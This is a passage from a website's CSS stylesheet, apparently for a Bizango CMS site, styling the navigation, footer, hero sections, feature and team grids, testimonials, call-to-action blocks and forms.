    -webkit-box-sizing: border-box;
            box-sizing: border-box;
  }
  #mobile_nav .hamburger {
    bottom: -10px;
  }
  .nav--mobile {
    background-color: rgba(21, 85, 92, 0.95);
    display: none;
    padding-top: 25px;
    position: absolute;
    top: 88px;
    left: 0;
    width: 100%;
  }
  .nav--mobile > li {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    margin: 0;
    padding: 0;
    text-align: right;
  }
  .nav--mobile a {
    color: white;
    padding: 10px 5%;
    text-align: left;
  }
  .nav--mobile .subnav {
    background: #4ec6dd;
    padding: 10px 5%;
    position: relative;
  }
  .nav--mobile .subnav a {
    padding: 0;
  }
}
/* --------------------------------------------- FOOTER */
.below-block-footer svg path {
  fill: #f0f6f7;
}
.footer {
  background-color: #f0f6f7;
  padding-bottom: 6rem;
  padding-top: 3rem;
}
.footer__frame {
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.footer > .block {
  padding: 0;
}
.footer .logo {
  max-width: 290px;
  width: 100%;
}
.footer__nav {
  margin-left: auto;
}
.footer .subnav {
  display: none;
}
.deep-footer {
  background-color: #f0f6f7;
  padding-bottom: 0.5rem;
  padding-top: 0.5rem;
}
.deep-footer__content {
  color: #cad1d2;
  text-align: center;
}
.deep-footer .copyright {
  font-size: 0.588rem;
  font-weight: 700;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}
#bizango {
  background-image: url("/images/bizango-black-small.png");
  background-repeat: no-repeat;
  background-position: center bottom;
  color: #000;
  display: block;
  font-size: 0.588rem;
  font-weight: 500;
  height: 12px;
  letter-spacing: 0.1em;
  margin: 40px auto 5px;
  opacity: 0.2;
  padding-bottom: 20px;
  width: 220px;
}
@media only screen and (max-width: 1000px) {
  .footer__nav {
    margin: 20px 0;
  }
  .footer__nav .nav {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .footer .nav li,
  .footer .nav li:last-child {
    padding: 15px 10px;
  }
}
@media only screen and (max-width: 640px) {
  .footer__frame,
  .footer .logo {
    display: block;
    margin: 0 auto;
  }
  .footer__frame {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .footer .nav--primary,
  .footer__nav .nav {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
/* --------------------------------------------- CUSTOM BLOCK OPTIONS */
.help {
  max-width: 100%;
  opacity: 1;
  position: relative;
  width: max-content;
  z-index: 2;
}
.block.constrain-content__some .all-cols-wrap {
  /* max-width: 75%; */
  max-width: 885px;
  margin: 0 auto;
}
.block.image-style__icon .bizango_image_controls {
  position: absolute;
  top: -45px;
}
.block_type__3-column.constrain-content__some .all-cols-wrap,
.block_type__3-column.constrain-content__more .all-cols-wrap {
  -ms-flex-pack: distribute;
      justify-content: space-around;
}
.block_type__2-column-even ,
.block_type__2-column-bigleft ,
.block_type__2-column-bigright {
  overflow: hidden;
}
@media only screen and (min-width: 48em) {  
  .block_type__3-column.constrain-content__some .cell,
  .block_type__3-column.constrain-content__more .cell {
    width: calc(26% - 1.25rem);
  }
}
.block.constrain-content__more .all-cols-wrap {
  /* max-width: 61%; */
  max-width: 730px;
  margin: 0 auto;
}
@media only screen and (max-width: 1000px) {
  .block_type__2-column-even .col-1,
  .block_type__2-column-even .col-2,
  .block_type__2-column-bigleft .col-1,
  .block_type__2-column-bigleft .col-2,
  .block_type__2-column-bigright .col-1,
  .block_type__2-column-bigright .col-2 {
    margin: 0 0.625em 20px 0.625em;
    width: calc(100% - 1.25em);
  }
  .block_type__2-column-even .element__image,
  .block_type__2-column-bigleft .element__image,
  .block_type__2-column-bigright .element__image {
    margin-left: auto;
    margin-right: auto;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
  }
  .block_type__2-column-even .element__image img,
  .block_type__2-column-bigleft .element__image img,
  .block_type__2-column-bigright .element__image img {
    max-height: 500px;
    max-width: 650px;
  }
  .flair__flair-1.flair-align__right .col-2 .element__image,
  .flair__flair-2.flair-align__right .col-2 .element__image {
    margin-right: 45px;
  }
  .flair__flair-1.flair-align__left .col-1 .element__image img,
  .flair__flair-2.flair-align__left .col-1 .element__image img {
    margin-right: auto;
  }
  .flair__flair-1.flair-align__right .col-2 .element__image img,
  .flair__flair-2.flair-align__right .col-2 .element__image img {
    margin-left: auto;
  }
}
@media only screen and (max-width: 800px) {
  .flair__flair-1.flair-align__left .col-1 .element__image,
  .flair__flair-2.flair-align__left .col-1 .element__image {
    margin-left: 45px;
  }
}
@media only screen and (max-width: 750px) {
  .block_type__2-column-even .element__image,
  .block_type__2-column-bigleft .element__image,
  .block_type__2-column-bigright .element__image {
    width: auto;
  }
  .block_type__2-column-even .element__image img,
  .block_type__2-column-bigleft .element__image img,
  .block_type__2-column-bigright .element__image img {
    max-width: 100%;
  }
}
/* --------------------------------------------- CUSTOM BLOCKS */
.inline-div > * {
  margin: 0 22px;
}
.flip-content__true .col-1 {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}
.border-bottom__curve .element__border_bottom {
  bottom: -2px;
  display: block;
  overflow: hidden;
}
.element__border_bottom svg {
  left: 50%;
  position: relative;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  width: auto;
}
.element__text {
  position: relative;
  z-index: 1;
}
.block_type__subpage-previews {
  font-size: 0.99rem;
}
.block_type__subpage-previews .element__text-link {
  width: calc(66.66667% - 1.25em);
  margin-left: calc(33.33333% + 0.625em);
  margin-right: 0.625em;
}
.block_type__subpage-previews h2 {
  margin-bottom: 0;
}
.block_type__subpage-previews .element__slot-content {
  margin-bottom: 30px;
}
.element__flair_stars path {
  fill: #f8e24d;
}
@media only screen and (max-width: 640px) {
  .inline-div {
    display: block;
  }
  .inline-div > * {
    margin: 0 0 20px 0;
  }
  .block_type__subpage-previews .element__text-link {
    margin-left: 0.625em;
    width: calc(100% - 1.25em);
  }
}
/* --------------------------------------------- HP HERO BLOCK */
.block_type__homepage-hero {
  box-sizing: border-box;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  min-height: 550px;
}
.block_type__homepage-hero .page_frame {
  height: auto !important;
}
.block_type__homepage-hero.theme__clouds::before {
  background-image: url(/images/sites/lbm/hp-hero-grad-img.png);
  background-position: left bottom;
  background-repeat: no-repeat;
  background-size: contain;
  bottom: 0;
  content: "";
  height: 100%;
  left: 0;
  margin-bottom: 0;
  max-width: 560px;
  overflow: hidden;
  position: absolute;
  width: 40%;
  z-index: 1;
}
.block_type__homepage-hero.border-bottom__curve {
  padding-bottom: 64px;
}
/* .block_type__homepage-hero .col-1 {
  bottom: 0;
  height: 100%;
  left: 0;
  position: absolute;
  overflow: hidden;
  width: 40%;
} */
.block_type__homepage-hero .grad-img,
.block_type__homepage-hero .grad-img img {
  bottom: 0;
  left: 0;
  margin-bottom: 0;
  position: absolute;
}
.block_type__homepage-hero .grad-img {
  height: 100%;
  width: 100%;
}
.block_type__homepage-hero h4,
.block_type__interior-hero h4 {
  font-weight: 500;
}
.block_type__homepage-hero .col-1 {
  color: white;
  position: relative;
  z-index: 1;
}
.block_type__homepage-hero .element__text.element-0 {
  margin-bottom: 56px;
}
.block_type__homepage-hero .logo-img-grp {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0 -28px 40px -28px;
}
.block_type__homepage-hero .logo-img-grp img {
  margin: 0 28px 20px 28px;
  max-height: 45px;
  max-width: 120px;
}
@media only screen and (max-width: 1000px) {
  .block_type__homepage-hero .col-1 {
    max-width: 640px;
    width: calc(100% - 1.25em);
  }
}
/* --------------------------------------------- INTERIOR HERO */
.block_type__interior-hero {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  min-height: 550px;
}
.block_type__interior-hero.hero-style__background-solid .block__bg-img,
.block_type__interior-hero.hero-style__background-solid .block__bg-img::before,
.block_type__interior-hero.hero-style__background-solid .block__bg-img::after {
  background-image: none;
}
.block_type__interior-hero.hero-style__background-image .int-hero-img {
  display: none;
}
.block_type__interior-hero.text-align__middle .col-1 {
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
}
.block_type__interior-hero.text-align__bottom .col-1 {
  -ms-flex-item-align: end;
      align-self: flex-end;
}
.block_type__interior-hero .col-2 img {
  max-height: 500px;
}
@media only screen and (max-width: 48em) {
  .block_type__interior-hero .col-2 {
    margin-left: auto;
    margin-right: auto;
    min-width: 250px;
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }
}
/* --------------------------------------------- OFFSET 2 COL */
.block_type__offset-2-column.flip-content__true .col-1 {
  margin-left: calc(5.5556% + 0.625em);
}
.block_type__offset-2-column.flip-content__true .col-2 {
  margin-left: 0.625em;
}
.offset-img-grp {
  top: -115px;
  z-index: 2;
}
@media only screen and (max-width: 1000px) {
  .block_type__offset-2-column .col-2 {
    width: calc(55.5556% - 1.25em);
  }
}
@media only screen and (max-width: 48em) {
  .block_type__offset-2-column .col-1 {
    margin-bottom: -125px;
    min-width: 275px;
  }
  .block_type__offset-2-column .col-2 {
    margin-left: 0.625em;
    width: calc(100% - 1.25em);
  }
}
@media only screen and (max-width: 640px) {
  .block_type__offset-2-column .col-1 {
    margin-bottom: -80px;
  }
  .offset-img-grp {
    top: -80px;
  }
}
/* --------------------------------------------- FEATURE GRID */
.block_type__feature-grid .col-1 {
  margin-bottom: 60px;
}
.panels_container {
  overflow: hidden;
}
.panels_container.limit .bizango_content_controls_add {
  opacity: 0.4;
  pointer-events: none;
}
.panels-grp {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0 -24px 90px -24px;
}
.panel {
  background-color: #f6fbfc;
  border-radius: 20px;
  -webkit-box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.1);
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0 24px 20px 24px;
  max-width: 256px;
  overflow: hidden;
  padding: 24px;
  position: relative;
  text-align: center;
  width: 100%;
}
.background-color__primary .panel {
  background-color: #155561;
}
.background-color__secondary .panel {
  background-color: #258091;
}
.panel h6 {
  font-weight: 500;
}
.panel-img {
  height: 80px;
  margin-bottom: 10px;
  width: 100%;
  z-index: 1;
}
.panel-img img {
  display: block;
  margin: 0 auto;
  max-height: 50px;
  max-width: 60px;
  width: 100%;
}
.panel-txt {
  position: relative;
  z-index: 1;
}
/* FLIP CONTENT */
.block_type__feature-grid.flip-content__true .col-1 .element-0 {
  margin-left: calc(5.5556% - 0.625em);
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}
.block_type__feature-grid.flip-content__true .col-1 .element-1 {
  margin-left: 0.625em;
  width: calc(44.4444% - 1.25em);
}
@media only screen and (max-width: 48em) {
  .block_type__feature-grid .col-1 {
    margin-bottom: 20px;
  }
  .block_type__feature-grid .col-1 .element-1 {
    margin: 20px auto;
    max-width: 475px;
  }
}
@media only screen and (max-width: 480px) {
  .block_type__feature-grid.flip-content__true .col-1 .element-1 {
    margin-left: 0.625em;
    width: calc(100% - 1.25em);
  }
}
/* --------------------------------------------- TESTIMONIAL */
.block_type__testimonial .help {
  position: absolute;
  top: 15px;
  z-index: 1;
}
.block_type__testimonial,
.block_type__testimonial .block__bg-img {
  background: none !important;
  overflow: hidden;
}
.block_type__testimonial .all-cols-wrap {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 70px 0 45px 0;
}
.block_type__testimonial .all-cols-wrap::after {
  content: "";
  height: 100%;
  left: calc(11.1111% - 0.625em);
  position: absolute;
  top: 0;
  width: 100%;
}
.block_type__testimonial .element__image {
  margin-bottom: -70px;
  position: relative;
  top: -106px;
  z-index: 1;
}
.block_type__testimonial h6 {
  color: #4ec6dd;
}
.block_type__testimonial h6::before {
  content: "\2014";
  font-size: 1em;
  margin-right: 5px;
  position: relative;
}
@media only screen and (max-width: 48em) {
  .block_type__testimonial .all-cols-wrap::after {
    height: 85%;
    left: 0;
    top: 15%;
    width: 95%;
  }
}
/* --------------------------------------------- 2 COL CTA */
@media only screen and (max-width: 48em) {
  .block_type__2-column-c-t-a .col-1 {
    margin-bottom: 20px;
  }
}
/* --------------------------------------------- CENTERED CTA */
.block_type__centered-c-t-a {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  min-height: 465px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.block_type__centered-c-t-a.background-style__special .block__bg-img::before,
.block_type__centered-c-t-a.background-style__special .block__bg-img::after {
  background-repeat: no-repeat;
  background-size: contain;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.block_type__centered-c-t-a .block__bg-img::before {
  background-image: url(/images/sites/lbm/cta-ship-bg.png);
  background-position: left bottom;
}
.block_type__centered-c-t-a .block__bg-img::after {
  background-image: url(/images/sites/lbm/cta-cloud-bg.png);
  background-position: right bottom;
}
@media only screen and (max-width: 1400px) {
  .block_type__centered-c-t-a.background-style__special .block__bg-img::before,
  .block_type__centered-c-t-a.background-style__special .block__bg-img::after {
    background-size: 30vw auto;
  }
}
/* --------------------------------------------- JUMBO CTA */
.block_type__jumbo-c-t-a .page_frame {
  z-index: 1;
}
.block_type__jumbo-c-t-a.center-columns__yes .bizango_cms_content,
.block_type__jumbo-c-t-a.center-columns__yes .cke_editable {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
}
.block_type__jumbo-c-t-a .block__bg-img::before,
.block_type__jumbo-c-t-a .block__bg-img::after {
  background-image: url(/images/sites/lbm/jumbo-cta-top-bg.png);
  background-repeat: no-repeat;
  background-size: 100% auto;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.block_type__jumbo-c-t-a .block__bg-img::before {
  background-image: url(/images/sites/lbm/jumbo-cta-btm-bg.png);
  background-position: bottom;
  bottom: 0;
  top: auto;
}
.block_type__jumbo-c-t-a.center-columns__yes li {
  text-align: left;
}
.jumbo-cta-hr {
  background: rgba(215, 215, 215, 0.3);
  height: 2px;
  margin: 50px 0;
}
@media only screen and (max-width: 48em) {
  .block_type__jumbo-c-t-a .block__bg-img::before,
  .block_type__jumbo-c-t-a .block__bg-img::after {
    opacity: 0.7;
  }
}
/* --------------------------------------------- KEY FEATURES */
.block_type__key-features .bizango_image_controls {
  top: -50px;
}
.feature-style__simple .feature-img-ttl,
.feature-style__simple .feature-imgs {
  display: none;
}
.feature-list-main ul,
.feature-list-main ol {
  -webkit-columns: 2;
     -moz-columns: 2;
          columns: 2;
}
.feature-list-main ul li,
.feature-list-main ol li {
  break-inside: avoid;
}
.feature-img-ttl {
  margin-top: 50px;
}
.block__admin-view .feature-imgs {
  margin-top: 60px;
}
.feature-imgs {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0 -25px;
  position: relative;
}
.feature-img-container {
  margin: 0 25px 20px 25px;
}
.feature-imgs img {
  display: block;
  margin: 0 auto;
  max-height: 45px;
  max-width: 120px;
}
@media only screen and (max-width: 1250px) {
  .block_type__key-features .col-1,
  .block_type__key-features .col-2 {
    margin: 0 0.625em;
    width: calc(100% - 1.25em);
  }
}
@media only screen and (max-width: 640px) {
  .feature-list-main ul,
  .feature-list-main ol {
    -webkit-columns: 1;
       -moz-columns: 1;
            columns: 1;
  }
}
/* --------------------------------------------- TEAM GRID */
.block_type__team-grid h2 {
  margin-bottom: 10px;
}
.team-wrapper {
  margin: 0 55px;
}
.team-container {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 55px -55px 0 -55px;
  max-width: 1084px;
  width: 100%;
}
.team-member-grp {
  -ms-flex-preferred-size: 17%;
      flex-basis: 17%;
  margin: 0 42px 60px 42px;
  text-align: center;
}
.team-img-container {
  border-radius: 50%;
  box-sizing: border-box;
  height: 17.3vw;
  margin-bottom: 24px;
  min-height: 140px;
  min-width: 140px;
  max-height: 188px;
  max-width: 188px;
  overflow: hidden;
  position: relative;
  width: 17.3vw;
}
.team-img-container .bg-img {
  background: #bcc5c7;
  background-position: center;
  background-size: cover;
}
.team-txt h5 {
  margin-bottom: 5px;
}
.team-txt p {
  font-weight: 500;
}
@media only screen and (max-width: 48em) {
  .team-member-grp {
    min-width: 160px;
  }
  .team-img-container {
    height: 17.3vw;
    margin-bottom: 24px;
    min-height: 160px;
    min-width: 160px;
    max-height: 188px;
    max-width: 100%;
    width: 17.3vw;
  }
}
/* --------------------------------------------- CLIENT GRID */
.block_type__client-grid.block__admin-view .bizango_content_controls {
  position: absolute;
  top: 0;
  width: calc(100% - 60px);
}
.block_type__client-grid.block__admin-view .client-grid {
  margin-top: 55px;
}
.client-grid {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0 -10px;
  max-width: 1084px;
}
.grid-x > .client-logo {
  height: 40vw;
  margin: 0 10px 20px 10px;
  max-height: 135px;
  width: calc(25% - 20px);
}
.client-logo img {
  display: block;
  margin: 0 auto;
  max-height: 100%;
  max-width: 100%;
}
@media only screen and (max-width: 640px) {
  .grid-x > .client-logo {
    width: calc(49% - 1.25em);
  }
}
@media only screen and (max-width: 480px) {
  .grid-x > .client-logo {
    width: calc(100% - 1.25em);
  }
}
/* --------------------------------------------- CUSTOM FORM */
.block_type__form {
  font-size: 16.9px;
}
.superform .form-field {
  margin: 0 0.625em 10px 0.625em;
}
.superform input[type="text"],
.superform input[type="email"],
.superform textarea,
.superform .form-field__submit {
  display: inline-block;
  width: 100%;
}
.superform textarea {
  min-height: 250px;
}
.superform .form-field {
  margin-bottom: 10px;
}
/* SETUP FORM */
.block_type__account-setup-form .all-cols-wrap {
  margin: 0 -0.625em;
}
.block_type__account-setup-form .col-1,
.block_type__account-setup-form .col-2 {
  margin: 0 0.625em;
  max-width: calc(100% - 1.26em);
}
@media only screen and (min-width: 768px) {
  .block_type__account-setup-form .col-1,
.block_type__account-setup-form .col-2 {
  max-width: calc(50% - 1.26em);
}
}
.form-instructions h6 {
  margin-bottom: 10px;
}
.block_type__account-setup-form .form-field,
.superform .form-field {
  margin: 0 0.62em 10px;
}
.block_type__account-setup-form .form-field label,
.superform .form-field label {
  display: block;
  margin-bottom: 5px;
  max-width: 100%;
  width: max-content;
}
.block_type__account-setup-form .form-field.hide-label label,
.superform .form-field.hide-label label {
  position: absolute;
  visibility: hidden;
}
.block_type__account-setup-form .form-field label.required-str::after,
.superform .form-field label.required-str::after {
  color: red;
  content: "*";
  position: relative;
  font-size: 0.6em;
  font-weight: bold;
  margin-left: 3px;
  vertical-align: super;
}
.block_type__account-setup-form .form-field input,
.superform .form-field input {
  width: 100%;
}
.block_type__account-setup-form .form-field input[type="checkbox"],
.superform .form-field input[type="checkbox"],
.block_type__account-setup-form .form-field input[type="radio"],
.superform .form-field input[type="radio"] {
  margin-right: 5px;
  width: auto;
}
/* BUNDLE BLOCK */
.block_type__bundle-block  {
  overflow: hidden;
}
.block_type__bundle-block .page_frame {
  padding: 0;
  max-width: 100%;
}
.block_type__bundle-block .col-1,
.block_type__bundle-block .col-3 {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0 auto;
  max-width: 1262px;
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
  position: relative;
  z-index: 1;
}
.block_type__bundle-block .bizango_content_leadin {
  margin-bottom: 40px;
}
.block_type__bundle-block .element__bg_anchor {
  position: relative;
}
.block_type__bundle-block .element__bg_anchor::before {
  background: white;
  bottom: 30px;
  content: "";
  height: 200vw;
  left: 0;
  position: absolute;
  width: 100%;
}
.element__bundle_text .bizango_cms_content {
  text-align: center;
  margin-bottom: 15px;
}
.bundle-inline {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 60px;
}
.bundle-inline *:first-child::before {
  background-image: url(/images/sites/lbm/bundle-1.png);
  background-repeat: no-repeat;
  background-size: contain;
  content: "";
  display: inline-block;
  height: 30px;
  left: 0;
  position: absolute;
  top: 50%;
  width: 30px;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}
.bundle-inline *:nth-last-child(n + 2)::after {
  color: #ccd4d5;
  content: "\e801";
  font-family: "icon";
  font-size: 12px;
  margin-left: 15px;
  position: relative;
}
.bundle-inline *:nth-child(n + 2) {
  color: #ccd4d5;
  font-size: 0.882rem;
  font-weight: 700;
  line-height: 1.1em;
  margin-bottom: 0;
  margin-left: 15px;
}
.bundle-inline *:first-child {
  color: #345258;
  font-size: 1.176rem;
  font-weight: 700;
  line-height: 1.1em;
  margin-bottom: 0;
  padding-left: 45px;
  position: relative;
}
.background-color__secondary .bundle-inline *:first-child {
  color: #258091;
}
#bundle_superform label {
  display: none;
}
#bundle_superform .form-field__input-captcha label,
#bundle_superform .form-field__input-radio label {
  display: block;
}
#bundle_superform .form-field__input-radio label {
  font-size: 0.705rem;
  font-weight: 700;
  margin-bottom: 10px;
  text-transform: uppercase;
}
#bundle_superform .form-field__text input {
  background: white;
}
.background-color__white #bundle_superform .form-field__input-text input,
.background-color__transparent #bundle_superform .form-field__input-text input,
.background-color__white #bundle_superform .form-field__input-tel input,
.background-color__transparent #bundle_superform .form-field__input-tel input,
.background-color__white #bundle_superform .form-field__input-email input,
.background-color__transparent #bundle_superform .form-field__input-email input {
  background: rgb(221, 221, 221);
}
#bundle_superform .form-field__input-radio input {
  margin-bottom: 10px;
  margin-right: 5px;
}
#bundle_superform .superform_field {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  margin-bottom: 10px;
  padding: 15px 15px 15px 20px;
}
#bundle_superform .superform_field,
#bundle_superform .form-field,
#bundle_superform .bizango_cms_content {
  width: 100%;
}
#bundle_superform .form-field input {
  border: none;
}
#bundle_superform .bizango_cms_content {
  margin: 0 0.625em 10px 0.625em;
}
#bundle_superform .form-field__submit button {
  display: block;
  margin-left: auto;
}
input::-moz-placeholder {
  color: #345258;
  font-size: 0.705rem;
  font-weight: 700;
  letter-spacing: 0.1em;
  max-width: 100%;
  opacity: 1;
  word-wrap: normal;
  text-transform: uppercase;
}
input::placeholder,
input:-moz-placeholder {
  color: #345258;
  font-size: 0.705rem;
  font-weight: 700;
  letter-spacing: 0.1em;
  max-width: 100%;
  opacity: 1;
  word-wrap: normal;
  text-transform: uppercase;
}
input:-ms-input-placeholder {
  color: #345258;
  font-size: 0.705rem;
  font-weight: 700;
  letter-spacing: 0.1em;
  opacity: 1;
  text-transform: uppercase;
}
input::-webkit-input-placeholder {
  color: #345258;
  font-size: 0.705rem;
  font-weight: 700;
  letter-spacing: 0.1em;
  opacity: 1;
  text-transform: uppercase;
}
@media only screen and (max-width: 1260px) {
  .block_type__bundle-block .col-2 > .cell {
    margin-left: 0.625em;
    max-width: 600px;
    width: calc(100% - 1.25em);
  }
}
@media only screen and (max-width: 1000px) {
  .bundle-inline {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-left: auto;
    margin-right: auto;
    max-width: 100%;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
  }
  .bundle-inline * {
    display: block;
  }
  .bundle-inline *:nth-child(n + 2) {
    margin-left: 45px;
  }
  #bundle_superform .form-field__submit button {
    margin-left: 0.625em;
    margin-right: auto;
  }
}
/* SAFARI ONLY STYLING */
@media not all and (-webkit-min-device-pixel-ratio:0), not all and (-o-min-device-pixel-ratio:0/1), not all and (min-resolution:.001dpcm){ 
  .bizango_cms_content ul li::before {
    font-size: 1rem;
    left: 0;
    top: 12px;
    -webkit-transform: scale(2.4);
        -ms-transform: scale(2.4);
            transform: scale(2.4);
    -webkit-transform-origin: bottom left;
        -ms-transform-origin: bottom left;
            transform-origin: bottom left;
  }
}